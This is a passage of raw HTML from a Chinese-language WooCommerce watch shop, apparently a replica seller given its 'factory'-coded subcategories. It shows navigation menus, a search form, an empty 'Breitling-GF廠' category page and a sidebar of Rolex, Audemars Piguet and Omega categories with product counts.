			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Breitling-GF廠</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		找不到符合您選擇的商品	</div>
</div>
                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
